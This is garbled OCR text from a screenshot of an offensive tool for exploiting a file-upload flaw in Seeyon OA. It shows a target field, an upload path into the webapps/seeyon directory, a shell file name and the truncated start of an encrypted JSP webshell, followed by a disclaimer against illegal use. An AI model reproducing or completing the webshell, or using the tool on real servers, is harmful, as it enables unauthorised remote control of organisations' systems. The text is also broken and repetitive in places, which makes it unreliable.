 C:\Windows\System32\cmd.exe - java -jar "致远OAAjax文件上传利用&应急工具.jar"
Microsoft Windows [版本 10.0.19041.804]
(c) 20
致远oa Ajax文件上传利用&应急工具 by 0x141 Team 清水...
目标: http://example.com/ 禁止多/ 攻击
D:\def
OAAjax文件上传利用&amp;应急工具>java -jar "致远OAAja
x文件上
D:\def
OAAjax文件上传利用&amp;应急工具>java -jar "致远OAAja
x文件上
基本信息 应急溯源
Shell名称 上传路径
1.jspx ../webapps/seeyon/
Shell内容
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
version="1.2"><jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration>
class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
Payload生成结果(Post Data)
日志信息
禁止用于非法犯罪行为，否则后果自负！！清水川崎不承担任何责任！